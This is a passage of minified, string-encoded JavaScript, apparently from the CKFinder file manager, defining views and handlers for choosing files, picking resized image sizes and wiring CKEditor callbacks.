/<?b\r'?>!6\x060%>\"<>\x121<9:6\b\x07\x14"),[S("2FZQSEKZUIY"),S("\x1dtnUDPZ"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]_XPUCQVTmUXI"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPE\x18{QUTOXlZ3(8& \f+&/,\x03?) `+?%"),S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04oEA@CT`VG\\LR\\pWZ[XwQ046\n0 +i,&>")],function(e,t,o,n,i,r,s){"use strict";return n.extend({name:S("4vYYL\\BOqXPJ"),template:"",tagName:S("\vjb|b"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('\n%ofh"sy}|gp;e}jsayy3vM@EF\tFST\\FG\x06JDKCTB')).removeClass(S("#QL\vT\\H^N\x01IG\\QS^VP")),this.$el.find(S("\x11<p\x7fs;tpvuhy0lzSHXF@\bOJINO\x06EC^ZD\x11[]D@B")).textinput(S("'MGKI@H")).removeAttr(S("\x11vzgtt{}}")).first().trigger(S("\x0ei\x7frg`"))):(this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k$=:>$!`(&5=6 ')).addClass(S("\x0fex?``tbr5}sh}\x7frzD")),this.$el.find(S("\f#mdv<q{{zer5k\x7fhug{{\rHOBC@\vNFY__\fD@_EE")).textinput(S("0U[@UWZR")).attr(S("6SQJ[YPXZ"),S("<YWL!#.& ")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===o.down||t.evt.keyCode===o.up||t.evt.keyCode===o.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===o.down||t.evt.keyCode===o.up){var n=this.collection.where({isActive:!0}),i=n.indexOf(e.model)+(t.evt.keyCode===o.down?1:-1);i<0&&(i=n.length-1),i>n.length-1&&(i=0);var r=this.children.findByModel(n[i]);r&&r.focus()}t.evt.keyCode===o.tab&&e.$el.closest(S("6\x19[R\\\x16XT_S/&")).find(S("-uKQES\x1eW^P\x1aZLNOSSc")).eq(this.finder.util.isShortcut(t.evt,S("\x1ahttxk"))?-1:0).trigger(S(" GM@QV"))}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("3w]YXK\\h^OTDZ$\b6&)"),finder:this.finder,template:r,tagName:S("7\\PL"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("D.#>,&=%"),{evt:e})}},focus:function(){this.$el.find(S("\x0fy\x7fbf`")).trigger(S("\x0ei\x7frg`"))}};return e.get(S(".LEBF\\Y"))&&this.addCustomSizeViewConfig(t),i.extend(t)},addCustomSizeViewConfig:function(e){e.name=S('9ySSRMZ\x12$1*> "\x04=:>$!\x04:*='),e.className=S('"@OC\vD@FEXI\0\\JCXHVP\x18_ZY^_\x16_HMK/,'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("<TPO55\x19-%(#zj*!-\x0f8=;?<\x05:0!>u\x05"),height:S(':RRMKK\x1b/#.!xd$#/\t>?9!"\x184;4<!t\n')},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("\x11{}d`b7Xls5ktzkH")]=function(){var e=this.model.get(S("6@Q]NS")),t=this.model.get(S("D-#./!>")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("D,(7==j\v9$`'585; ")]=function(){var e=this.model.get(S(" VKGPM")),t=this.model.get(S(",EKFWYF")),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("/Y_BF@nXVU\\\x07\x19_VX|(.-0!\x17#4!3//n\x10t,841811")).val()})}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x139=<\'0\x10>4<)'),[S("\x18lt\x7fyom|OSG"),S("\na}xk}i"),S("'JHI@NB@J"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%x\x0e0?,/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e"\x01\f\t\n&\x18\x17\x04')],function(y,s,a,r){"use strict";var d=S("&xwJ_XXBC"),o=100,n=110,w=S("\x1b4F.2\x19|\t[\x7f\x15\v\x1eu\x02\x03p\x02puN\x1dKs\x1enhM\x06\x14\fG\x1f"),l=S("5\x19\x1fcg\x15f\x17\x19\x17");function e(t){var n=t.data.context.file;(t.data.items.add({name:S("&d@FEXI"),label:t.finder.lang.common.choose,isActive:n.get(S(";ZRR[%3")).get(S(")KH@")).fileView,icon:S("\rmdv<q{{zer"),action:function(){var e=t.finder.request(S(")LB@H]\x15WTF`QYSTL\\^"));1<e.length?c(t.finder,e):b(t.finder,n)}}),n.isImage()&&t.finder.config.resizeImages)&&(n.has(S("\x12zytqrJ|irfxZ~T@"))&&n.get(S("\x19sv}z{MERKYAaGSI")).has(S("B,6,!.&(&\x18%7+"))||n.once(S("\x15u\x7fyw}~&ts~GDpFWL\\BlH^J"),function(){new a.Model({name:S("D\x06.(':/\x19)>'555\x1b>523"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S(" GMO@@T")).get(S("'IJF")).imageResize||E(n),icon:S("\x1b\x7fvx2CIMLW@\vUMZCQII"),action:function(){f(t.finder,n)}}).set(S("\vmnzfft"),E(n))}),t.data.items.add(new a.Model({name:S(".lX^]@QgSDQC__uP_X%"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x14sy{||h")).get(S('?!".')).imageResize||E(n),icon:S("\nhgk#lx~}`q8drkp`~x"),action:function(){f(t.finder,n)}})))}function t(e){var t=e.data.file;if(x(e,function(){b(e.finder,t)}),t.isImage()&&e.finder.config.resizeImages){var n=t.has(S("\x13}xwp}K\x7fhug{[AUC"))&&t.get(S("\x1dwrAFGqAVO]MmK_M")).has(S(")EYEJGAQ]aZNP")),i=new a.Model({name:S("\x1aXtrqlEsGPM_CCaDKLI"),type:S("%DR\\]EE"),priority:o,alignment:S("<MLV- 0:"),icon:S("\x1fCJD\x0eGMIH[L\x07YI^GUUU"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(t.get(S("\rh`|uwa")).get(S("3UVZ")).imageResize||E(t)),action:function(){f(e.finder,t)}});n||(t.once(S("6TPXT\\Y\x07WR!&'\x11!6/=-\r+?-"),function(){i.set(S("#MVbN[HHGII"),!E(t))}),e.finder.request(S("1[^URS\r_\\NiYNWE%%"),{file:t})),e.data.toolbar.push(i)}}function u(e){x(e,function(){c(e.finder,e.finder.request(S("2U]YSD\x02^_OoXRZ#5''")))})}function c(t,e){var n=e.clone();n.forEach(function(e){!e.getUrl()&&e.get(S("\x1dxpLEGQ")).getResourceType().get(S('"VW@vUGQShC@CN^U'))&&e.set(S(":NNQ"),t.request(S(".IY]W\tSPBgJVBBiOR"),{file:e}))}),t.fire(S("\nmeak|*rz|{fs"),{files:n},t),_(t)}function f(e,t){var n=new a.Collection,i=e.config.initConfigInfo.images;C(n,e,t,i),t.on(S("\x17{q{u{x$vM@EFv@UNRLnJXL"),function(){n.reset(),C(n,e,t,i)}),e.request(S("\x18}szpry"),{title:e.lang.chooseResizedImage.title,name:S("*hDBA\\UcW@]OSSqT[\\Y"),buttons:[S("6TYWY^P"),S(")E@")],view:new r({finder:e,collection:n}),context:{file:t}})}function h(e){var t=this.finder,n=e.file,i=new s.Deferred;if(n.has(S('@(/"# \x14"; 0.\b,:.'))&&n.get(S("/Y\\STQgSDQC_\x7f]I_")).has(S(",B\\FWX\\RXf_M]")))i.resolve(n);else{var r=n.get(S("\x1a}sqzzR"));t.once(S("0R]^YTXS\x02X\\OYO\x04x%5\x10&7,<\",\0'*+(="),function(e){var t=e.data.context.file,o=new a.Model;e.data.response.resized&&o.set(S("5DRKP@^X"),e.data.response.resized),e.data.response.originalSize&&o.set(S("@.0*#,(&$\x1a#1)"),e.data.response.originalSize),y.forEach(e.data.response.resized,function(e,r){if(r!==d){var t={fileName:e.name?e.name:e};e.url&&(t.url=e.url),o.set(F(r),t,{silent:!0})}else y.forEach(e,function(e){var t=e.name?e.name:e,n=t.match(w);if(n){var i={fileName:t};e.url&&(i.url=e.url),o.set(F(r,n[1]),i,{silent:!0})}})}),t.set(S("\x19sv}z{MERKYAaGSI"),o),e.data.context.dfd.resolve(t)});var o={fileName:n.get(S("B-%(#"))};y.isArray(t.config.resizeImages)&&t.config.resizeImages.length&&(o.sizes=t.config.resizeImages.join(",")),t.request(S("\vobcbq\x7fv)gpxs"),{name:S("(nO_~H]FJTVzYTQRK"),folder:r,params:o,context:{dfd:i,file:n}})}return i.promise()}function g(o){var e=this.finder,t=o.file,n=new s.Deferred,i=o.size;if(!o.name)throw S('"wL@\x06CI]K\x05BLCJ\x10ASAUXSC]K\x1aRO\x1dLZ14+1!!');if(o.name===d){if(!o.size)throw S('*\x7fDH\x0eKQES\x1dG\\LR\x18I[I]P[K%3b*7e4"9<#9))n884<s!&?9?yx 2<3:\x1dCL').replace(S("6LVXW^A"),d);i=o.size}else{if(!e.config.initConfigInfo.images.sizes[o.name])throw S("!vKA\x05HFEL\n\tWCOBUL\x10\x13]F\x16YWM\x1aXSSXV'40& e (:i8.?$4*4q;>523$").replace(S('"XJDKBU'),o.name);i=e.config.initConfigInfo.images.sizes[o.name]}if(t.has(S("\x15\x7fzy~\x7fIynweEeCWE"))&&t.get(S(" HOBC@tB[@PNhLZN")).has(S('E4"; 0.(\x18<#')+i))n.resolve(t);else{var r=t.get(S('B%+)"":'));e.once(S("\x1c~qrM@LG\x1eD@SM[\x10bALIJbTAZNP"),function(e){var t=e.data.context.file,n=e.data.response.url,i=t.get(S("\x1cts~GDpFWL\\BlH^J"));if(i||(i=new a.Model,t.set(S("<TS^'$\x10&7,<\"\f(>*"),i)),o.save){var r=i.get(S("=LZ3(8& "));r||(r={},i.set(S("\nyi~guuu"),r)),r.__custom||(r.__custom=[]),r.__custom.push(n.match(l)[0])}i.set(F(o.name,o.size),{url:n}),e.data.context.dfd.resolve(t)}),e.request(S("<^QR- ,'~6#),"),{name:S("/y\\STQgSDQC_"),folder:r,type:S("6GWJN"),params:{fileName:t.get(S("%HFEL")),size:i},context:{dfd:n,file:t}})}return n.promise()}function p(e){var t=this.finder,n=e.file,i=y.extend({fileName:n.get(S(" OCNA"))},e.params);return e.cache?i.cache=e.cache:t.config.initConfigInfo.proxyCache&&(i.cache=t.config.initConfigInfo.proxyCache),t.request(S("=]P-,#- \x7f35$"),{command:S("\x0f@c}km"),params:i,folder:n.get(S("\x1a}sqzzR"))})}function v(e){var t=this.finder,n=e.file,i=new s.Deferred,r=n.getUrl();return n.get(S("E ($-/9")).getResourceType().get(S("A70!\x154(00\t$! /!4"))&&(r=t.request(S(":]UQ[\x05'$6\x136*>>\x1d;&"),e)),r?i.resolve(r):t.request(S("E%(%$+%(w=*>5"),{name:S("5qRL\x7fSWYhLS"),folder:n.get(S("\x0fv~~wqg")),params:{fileName:n.get(S("4[WZ]"))},context:{dfd:i,file:n}}),i.promise()}function m(e){var t=this.finder,n=e.file,i=new s.Deferred;return t.request(S("#GJKJIGN\x11_H@K"),{name:S("C\x03 2\x01!%/\x1e>!"),folder:n.get(S("E ($-/9")),params:{fileName:n.get(S("\x1br|sz")),thumbnail:e.thumbnail},context:{dfd:i,file:n,thumbnail:e.thumbnail}}),i.promise()}function C(f,h,e,t){var n=e.get(S("7QT[\\Yo[L);'\x07%1'")),g=n&&n.get(S("D*4./ $* \x1e'55"))||"",p=e.get(S('C"**#-;')).get(S("3UVZ")).imageResize,i=e.get(S('"EKIBBZ')).get(S(">^#-")).imageResizeCustom,r=f.add({label:h.lang.chooseResizedImage.originalSize,size:g,name:S("@.0*#,(&$"),isActive:!0,isDefault:!1}),v=n&&n.get(S("\nyi~guuu")),m=!0;if(y.forEach(t.sizes,function(e,t){var n=e,i=p;if(!y.isArray(h.config.resizeImages)||!h.config.resizeImages.length||y.includes(h.config.resizeImages,t)){if(v&&v[t]){var r=v[t].match(w);2===r.length&&(n=r[1]),i=!0}else if(g){var o=g.split("x"),s=e.split("x"),a=parseInt(s[0]),l=parseInt(s[1]),u=parseInt(o[0]),c=parseInt(o[1]),d=function(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;1==o&&1==s||(o<s?r.height=parseInt(Math.round(i*o)):s<o&&(r.width=parseInt(Math.round(n*s))));r.height<=0&&(r.height=1);r.width<=0&&(r.width=1);return r}(a,l,u,c);u<=d.width&&c<=d.height?i=!1:n=d.width+"x"+d.height}f.add({label:h.lang.chooseResizedImage.sizes[t]?h.lang.chooseResizedImage.sizes[t]:t,size:n,name:t,isActive:i,isDefault:m&&i}),m=!1}}),v&&v.__custom){var o=[];y.forEach(v.__custom,function(e){var t=e.match(w);t&&(t=t[1],o.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:d+"_"+t,url:e,isActive:!0}))}),y.chain(o).sortBy(S(")]BHYF")).forEach(function(e){f.add(e)})}if(i){var s=0,a=0;if(g){var l=g.split("x");s=l[0],a=l[1]}f.add({name:d,custom:!0,isActive:i,isDefault:!1,width:s,height:a,size:s+"x"+a})}f.findWhere({isDefault:!0})||r.set(S("\rg|Tttrayb"),!0)}function b(e,t){var n=t.getUrl(),i=new a.Collection([t]);if(!n)return M(e),void e.request(S("&AAEO\x11KHZzB]"),{file:t}).then(function(){e.request(S("1^\\UQSE\x02QS_Y")),c(e,i)});c(e,i)}function x(e,t){e.data.toolbar.push({name:S("5u_WVI^"),type:S("\x1fBTVWKK"),priority:n,icon:S(".L[W\x1fP\\ZYD]"),label:e.finder.lang.common.choose,action:t})}function E(e){var t=e.get(S(",KACTT@")).get(S("'IJF")),n=e.has(S("\x19sv}z{MERKYAaGSI"))&&!!y.size(e.get(S("\x1fILCDAwCTASOoMYO")).get(S("\x18k\x7fhug{{")));return t.imageResize||t.imageResizeCustom||n}function F(e,t){return e===d?S("7J\\IRFXZj2-\x1d 162(%")+t:S("\x14gsdqc\x7f\x7fIor@")+e}function _(e){e.config.chooseFilesClosePopup&&e.request(S("9YWSN[o/173"))}function M(e){e.request(S("\x1cqq~DDP\x19WMIP"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}return function(i){this.finder=i,this.isEnabled=i.config.chooseFiles,i.config.ckeditor&&(i.on(S("%@NDLY\x11OEA@CT"),function(e){var t=e.data.files.pop();i.request(S("E .$,p,)9\x1b=<"),{file:t}).then(function(){var e={fileUrl:t.getUrl(),fileSize:t.get(S("1AZNP")),fileDate:t.get(S('"GEQC'))};i.config.ckeditor.callback(e.fileUrl,e)})}),i.on(S("!DJH@\x1cD@FEXI\x17\\JCXHVP|[V_\\"),function(e){var t=e.data.file,n={fileUrl:e.data.resizedUrl,fileSize:0,fileDate:t.get(S("\x1fD@VF"))};i.config.ckeditor.callback(e.data.resizedUrl,n)})),this.isEnabled&&(i.on(S(":XSSJZ85\x0f&*0|!!%/"),function(e){e.data.groups.add({name:S("\x10rz|{fs")})},null,null,10),i.on(S(">\\//6&<1\v\"&<p-%!+u39=<'0"),e),i.on(S("B7+**%);p9)>+;j\x1c3::o0>4<"),t),i.on(S("E2('%(*>w<*#4&i\x194?9b?379."),u),i.on(S(".L_\\_RZQ\fXS\x03iZJXwR!&'"),function(e){e.data.context.file.set(S("*BALIJbTAZNPrVLX"),new a.Model)}),i.setHandlers({"image:getResized":{callback:h,context:this},"image:resize":{callback:g,context:this},"image:getResizedUrl":{callback:m,context:this},"files:choose":{context:this,callback:function(e){c(i,e.files)}},"internal:file:choose":{context:this,callback:function(e){b(i,e.file)}}})),i.setHandlers({"file:getUrl":{callback:v,context:this},"file:getProxyUrl":{callback:p,context:this}}),i.on(S("\x19ytqp\x7fqD\x1bCEP@T\x1doL^mEAKzB]"),function(e){e.data.context.thumbnail||e.data.context.file.set(S("?53."),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),i.on(S("\x15r~yuu|&^vpORGqAVO]MMcFMJK\x15_Z"),function(e){var t=e.data.view.getSelected();!function(n,e,t,i,r){if(e===S("\x15yeq~su}q"))return b(n,i);0===e.indexOf(d+"_")&&(e=d);var o=i.get(S("2ZYTQRj\\IRFXz^4 ")),s=F(e,t);if(o&&o.has(s)){var a=o.get(s),l={file:i};if(a.url)return c(i,a.url);var u=S("\x1a}uq{%GDVvVI");return e!==S("1]A]R_YYU")&&a.fileName&&(u=S("#MHG@M\x13MNX\x7fK\\YKWWaGZ"),l.thumbnail=a.fileName),M(n),n.request(u,l).then(function(e){c(i,e)})}function c(e,t){n.request(S("\x1cqq~DDP\x19LLBB")),n.fire(S("'N@FN\x16NF@_BW\tFPE^B\\^rQ\\YZ"),{file:e,resizedUrl:t},n),_(n)}M(n),n.request(S("!KNEBC\x1dZLYBVH"),{file:i,size:t,name:e,save:r}).then(function(e){c(e,e.get(S("\x15\x7fzy~\x7fIynweEeCWE")).get(s).url)})}(i,t.get(S("\x14{wz}")),t.get(S("\x0e|ykw")),e.data.context.file),i.request(S("&CAHFDK\x17JJCE@\\M"))})}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x02\">:.>%}\x10;9:2;-342\v7:\x17"),[S("=KQ$$00'*4\""),S("E,6=,82"),S("\x10|sa}zxrlm\x7f"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\f?<?<:")],function(r,o,s,t){"use strict";var n=s.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x12qqsye}#h~ry{m\x1aBMOH@ESAFD"),this),this._showInstantCollection(),this.triggerMethod(S("*YICJJB\vQ\\XYSTLPUU"),this),this.children.isEmpty()&&this.getOption(S("4S_[L\\H"))&&this.showEmptyView())},_onCollectionAdd:function(e,t){var n=t.indexOf(e),i=this.getChildViews(),r=o(this.instantRenderChild(e));this.destroyEmptyView(),n>=i.length?this.$el.append(r):r.insertBefore(i.eq(n)),this.triggerMethod(S(';_UWS$7+&3\x7f4"&-/9'))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var e=this._filteredSortedModels();r.find(e,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var e=this._filteredSortedModels(),n=[],i=this.getOption(S("\x0elxx~wB|s`Winrssm"));i=s._getValue(i,this,[void 0,0]),r.each(e,function(e,t){n.push(this.getPreRenderer(e).preRender(e,i,t))},this),this.attachCollectionHTML(n.join(""))},buildChildView:function(e,t,n){var i=new t(r.extend({model:e,finder:this.finder},n));return s.MonitorDOMRefresh(i),i},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S(".a_E\x12ZYEZRU\\TOYY")},getChildViews:function(){throw S('"mKQ\x06NEYFNAH@[UU')},instantRenderChild:function(){throw S('"mKQ\x06NEYFNAH@[UU')}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;:77u\x1d51;,6\b\x07\x14)\f\x1e\x0e\x06"),[S("9OUXXLL#.0&"),S("A(21 4>"),S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(t,a,o){"use strict";function l(e){if(e)return S("\x1fCIKO@SOB_\x13")+(e.get(S(".YYTE\t]FpXT]_I"))?S("\x13rzzs}k"):S("\x12u}ys"))+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x16qwzoh"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("=N^$%+-#h2(8"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S('C4$"#!\'-f.":;?<'))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fQ[ABXU\x14MRXIV"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var t=e.currentTarget.id,n=a(e.currentTarget),i=n.data(S("4V]Q\x15PT\x16HRK\\(l#7")),r=e.timeStamp;n.data(S("\x0el{w?zz8bxmzr6}i"),r);var o=i&&r-i<500,s=this.collection.get(t);this.trigger(l(s)+S(o?"\x14qt{lxj":"9NTI^V"),{evt:e,model:s})}}},attachModelEvents:function(n,i){var e={focus:function(e){this.getChildViewElement(e).find(S("Cj0/j*=$")).trigger(S("\x1fFNAVW")),this.trigger(S("\x1eyIMG\x19BJER[LN"),e)},refresh:function(e){try{this.refreshView(e)}catch(e){}},selected:function(e){this.getChildViewElement(e).find(S("-\0ZY\x1cPGZ")).addClass(S("C1,k%<'g*/9'95"))},deselected:function(e){this.getChildViewElement(e).find(S("7\x16LS\x16^IP")).removeClass(S("A7*i'2)e()?%;+"))},change:function(e){if(e.changed.name)try{this.refreshView(e)}catch(e){}}};t.each(e,function(e,t){i.listenTo(n,t,e)})},getEvents:function(r){var n={keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x1elHHDW")))if(e.target!==this.el&&e.target!==this.$el.find(S("Al /#k!!%/8a;'*'")).get(0)){if(e.target!==e.currentTarget){var t=a(e.target).closest(r),n=t.get(0).id,i=this.collection.get(n);if(e.keyCode===o.menu||e.keyCode===o.f10&&this.finder.util.isShortcut(e,S("6DPP\\O")))return void this.trigger(l(i)+S(" BMMP@^SELD^"),{el:t,evt:e,model:i});this.trigger(l(i)+S("B(!<\"(?'"),{evt:e,model:i,el:t})}}else this.trigger(S("\x1bwxg{OVL"),{evt:e});else this.finder.request(this.finder.util.isShortcut(e,"")?S('\x12u{vcd"w\x7fch'):S("*MCN[\\\nA@VB"),{node:this.$el,event:e})},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S("\x1bzr}jSDF")))}},e={touchstart:function(t){var n=t.currentTarget.id,i=a(t.currentTarget);i.data(S("\x10ryu9|x:lvoxt"),!0);var e=i.data(S("=]T&l+-i1)2+!g?% + %%"));e&&clearTimeout(e);var r=this;e=setTimeout(function(){if(i.data(S("\nhgk#f~<f|av~"))){var e=r.collection.get(n);if(!e)return;r.trigger(l(e)+S("\x1drpNFVLQFN"),{evt:t,model:e}),i.data(S("C'. j!'g?#8-'"),!1)}i.data(S("\x17{r|6us3kOTAK\tQOJMF__"),void 0)},700),i.data(S("7[R\\\x16US\x13K/4!+i1/*-&??"),e)},touchend:function(e){var t=e.currentTarget.id,n=a(e.currentTarget);if(this.checkDoubleTap(e),n.data(S("#GN@\nAG\x07_CXMG"))){var i=this.collection.get(t);if(!i)return;this.trigger(l(i)+S("\x14vz~{r"),{evt:e,model:i})}n.data(S('\vofh"y\x7f?g{`u\x7f'),!1)},touchcancel:function(e){a(e.currentTarget).data(S('@")%i,(j<&?($'),!1)},touchmove:function(e){a(e.currentTarget).data(S("\x1e|KG\x0fJJ\bRH]JB"),!1)},contextmenu:function(e){var t=e.currentTarget.id,n=this.collection.get(t);a(e.currentTarget).data(S(">\\+'o**h2(=*\""))?e.preventDefault():this.trigger(l(n)+S("+OB@[UIF^Q[C"),{evt:e,model:n,el:document.getElementById(t)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(l(n)+S(">\\,(!("),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("/TS^PX\\U\\"),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("\x11vaurecykn"),{evt:e,model:t})},dragend:function(e){var t=this.collection.get(e.currentTarget.id);function n(e){e.cancel()}this.finder.on(S("C1,|4? :. ((;"),n,null,null,1),this.finder.on(S("/EX\b@C\\FRJP]SH"),n,null,null,1),setTimeout(function(){this.finder.removeListener(S('E3.r:="<("*6%'),n),this.finder.removeListener(S("D0/};>#;)?'(8%"),n)},500),this.trigger(l(t)+S("\x10u`rspxs"),{evt:e,model:t})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return t.forEach(e,function(e,t){n[t+" "+r]=e}),n}}}),CKFinder.define(S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,9d\n$"*#\x18<5;{28,'),[],function(){return S("5ML\x07\x19SO\x12YWL0-#:\b*'#-;j61Gr+9'r084%$e{/2q11>\x04\x04\x10C\x11\fK\v\x07\b\x0e\x0e\x1e@\x18\n\x02\x13\x1d\0\x11U\x03\x1eU\x1a\x15\x15\b\x18\x10\v tk.fjb~%rq6,dz!cfsgw}6je9or1~qmNDP\x0eEIJ\x05\x16##\x17_]OA\x10R^RGF\v\x15MP\x17R_RP\x12,.#'-+!evue8<, qZXn;ek-,ey3/r)7+\f\x04B\x1e\x19YI\x0fYW`WC\t\x07\x19N{\t\bKJ\v\nrE\x1e\x12\n]\x1d\x13arq>&fma%ocgi~#f~w}>vzrn8ls6\x7frpkEOV\x03QL\vEGMS\x06WV\x13\x0fYE\x1c@CTBTP\x19GF\x1cHW\x12#.0-!7k&$%huFDr'bo)(iu?#v-3/08~\"\x1d]M\vV[ln\x13\x12UK\x05\x19@\v\x19\x02\x02\x1f\x15\f:\x18\x19\x1d\x1f\t\\\0\x03Cp?yx9%os&}osx-sr,>b-on)je\x13&4xth!*ZY\x1cYX,")}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x10>4<)t\n4;(\x13N!\f\t\b\t\tG/\x03\x07\t\x1e'\x01\x16\x1e$\x1a\x11\x02"),[S("/RPQXVZXR"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\t9=7 {\x13?;=*\x135:2p;\x0f\x15")],function(e,t,n){"use strict";return t.extend({name:S("#bLJB[`DMC{GJG"),template:n,className:S(">\\+'o%-)#4e $-#"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S("\r2n0y`vr(4}yo{h\x7fowoT\x1bTLMA\x0e\x17\x01\v\nH@L]\\\r\x13QXR\x18P^T\\I\x16USPZ2a7*i'2)ji>*.$ +5)oqydtw<+;<;<<3\x05\\@\x17\x16\x10\x03EH\x1b\x05\x07\tPL\x03\x19\x02\x06\x1a\0\x10\x1bUX\x18\b\x12\x1dP\x12\x1ebdn>&~}&(`~%blcj0lo14td~y4~~o~lvBDFA]\x18\x04\\S\b\nBX\x03JJCR@ZDA_XVp^\x1bA@\x1c\x1f$ 6\"i&-!e-8*+`>=5';6#ht,#dz2(s:-\x01\x062\x11\x01\x13\x0f\x02\x1f \x0eK\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\x0f\x13\x1e\v@\\\x04{<\"jp+enl)wv.3\x04\x06,x\x7ft4|r*:ba&<tj1DSCDtWCQAL]bH\rSR\x12\x11Q_UFE\n\x1aLS\x16PT\x13K(4/!fe'+<thil><,ms)(iu?#v>?/\x15>11HHB\x1e\x19GF\x03\x1a\b\r\f\r\x0f\x02\nMS\x06\x01\x01\x10TW\x1c\x18\x0e\x1aQ\x1e\x15\x19-epbc(vum\x7fcn{0,tk,2z`;rey~JiykwzWhF\x03YX\x04\b\x16##PW\x12\x0eFD\x1fVZGEZVAw[VY\x1dBC`(6m ,57$(3\x0f-9+o,-r: 